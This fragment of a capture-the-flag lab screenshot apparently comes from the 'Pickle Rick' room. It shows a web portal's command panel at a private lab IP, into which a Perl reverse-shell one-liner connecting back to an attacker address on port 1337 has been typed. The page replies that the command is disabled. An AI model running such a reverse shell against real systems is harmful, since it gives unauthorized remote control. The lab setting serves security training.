 10.10.101.140/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
se Socket;$i="10.23.156.49";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,
Execute
Command disabled to make it hard for future PICKLEEEE RICCCKKKK.